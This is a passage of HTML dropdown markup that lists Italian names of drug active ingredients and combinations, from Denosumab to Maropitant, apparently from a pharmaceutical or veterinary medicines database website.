class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option 